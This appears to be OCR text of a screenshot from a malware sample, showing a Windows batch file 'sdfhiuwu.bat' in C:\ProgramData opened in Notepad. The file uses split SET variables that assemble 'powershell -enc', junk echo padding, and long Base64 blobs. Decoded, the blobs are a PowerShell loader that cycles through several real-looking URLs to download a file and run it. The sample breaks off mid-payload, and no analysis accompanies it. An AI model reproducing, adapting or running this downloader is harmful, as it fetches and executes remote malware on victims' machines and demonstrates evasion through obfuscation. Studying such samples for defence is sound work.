 Manage
C:\ProgramData
File
Home
Share
View
Application Tools
This PC > Local Disk (C:) > ProgramData
Search ProgramData
Name
Date modified
Type
Size
File folder
File folder
File folder
sdfhiuwu.bat 11/23/2021 3:29 PM Windows Batch File 3 KB
items 1 item selected 2.62 KB
sdfhiuwu.bat - Notepad
File Edit Format View Help
SET fhlwidg=pow
echo fhqwoiftaswd7ft89a7gs3eiq87wt b78wtf8sagf92qwtg9dguospighhmn4.elighe8
echo hfoi24hot oghs9gf9wgrfowr8go9r8ehgf9 g98s9fgwifgwlitusgeoit7gfsoiu
SET ghwoidswoeihsd8fowieh=ersh
echo ghheiwr8gy89dgf w7tf87wgr2oi3ho0w9g9iwghfoihs7fg9w8gfgus asf
SET oweywygfbcviqwewuikdjh=ell -e
echo gow8gys8gfoiqauggfuhwoi8eoh9do ofbydoyf8iw
echo gubow8rey9stg97wtq78t7wb 6qdw57567qd5wgdigydob8ofd9
SET gho8w8tyeiuehogishowievgwe=nc
JABzAHQAcgBzAD0AIgBoAHQAdABwADoALwAvAHkAeQB3AGIAbAAuAGMAbwBtAC8AbQB5AHMAcQBsAC8AOQBVAHoAWQAzAC8ALABoAHQAdABwADoALwAvAGEAYgBkAGUAbA
BsAGcAbABvAGIAYQBsAHMAZQByAHYAaQBjAGUALgBjAG8AbQAvAGIALwBnAFkAcgByAGUAVgA3AHAANgAwADMANgBoAFgAVgBvAC8ALABoAHQAdABwADoALwAvAGwAcABq
ADkAMQA3AC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AcgBLAEUATwBMAGYATAB4AGYAYwBFAC8ALABoAHQAdABwADoALwAvAGMAawBmAG8AbwBkAHMALgBuAG
UAdAAvAHcAcAAtAGEAZABtAGkAbgAvAGEAZgBLAHAATQAvACwAaAB0AHQAcAA6AC8ALwBlAGMAMgAtADUANAAtADEANQAxAC0AMgA5AC0AMgAyADAALgB1AHMALQB3AGUA
cwB0AC0AMQAuAGMAbwBtAHAAdQB0AGUALgBhAG0AYQB6AG8AbgBhAHcAcwAuAGMAbwBtAC8AbABpAGMAZQBuAHMAZQBzAC8AYwBoAEcANQA1AGMAagBRAEgAVQA0AEQAdA
BEAFgAdQAyAFcAbgBWADgAdgAvACwAaAB0AHQAcABzADoA
echo he98dog8hw9eifgw87fsd8fRHSESrekjisDHFAghaestHJSRfykidYKIDS ksyKDYI^&8id6URFHJDSHRysreTJDFGhdsrgAESASTGWRFHSTJT
SET
weirtuopgiwy9w8ewh0hs=LwAvAHkAYQByAGQAZwBhAG8AcwBlAGkALgBpAG4AZgBvAC8AdwBvAHIAZABwAHIAZQBzAHMALwBWAHMAWQBFAEYAdQBXAEMANwAvACwAaAB0
AHQAcAA6AC8ALwBzAGUAcgB2AGUAcgAuAHoAbQBvAHQAcAByAG8ALgBjAG8AbQAvAHYAZQBuAGsAYQB0AC8AcAByAG8AZAB1AGMAdABzAC8AZgBhAGMAZQBiAG8AbwBrAC
0AcABhAGcAZQAvAGEAcwBzAGUAdABzAC8AZgBiAGkAbQBhAGcAZQBzAC8AQwBEAFUAMgB6ADAANQA5AFQASwB5AE0ASgBNADUAVwA0AGsANABWAC8AIgAuAFMAcABsAGkA
dAAoACIALAAiACkAOwBmAG8AcgBlAGEAYwBoACgAJABzAHQAIABpAG4AIAAkAHMAdAByAHMAKQB7ACAAJAByADEAPQBHAGUA
echo
GHGDYUGUY7hiugIUFUIYFOUFUVjbiuguiYOIDUIGUIYFIUBPAHUAdABGAGkAbABlACAAJAB0AHAAdABoADsAaQBmACgAVABlAHMAdAAtAFAAYQB0AGgAIAAkAHQAcAB0AG